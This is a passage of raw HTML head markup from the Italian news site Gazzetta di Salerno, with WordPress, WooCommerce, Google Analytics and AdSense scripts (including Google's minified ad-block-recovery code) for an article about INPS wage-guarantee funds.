<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/145750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=145750' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Finps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Finps-cassa-integrazione-guadagni-e-fondi-di-solidarieta-ore-autorizzate-per-emergenza-sanitaria%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

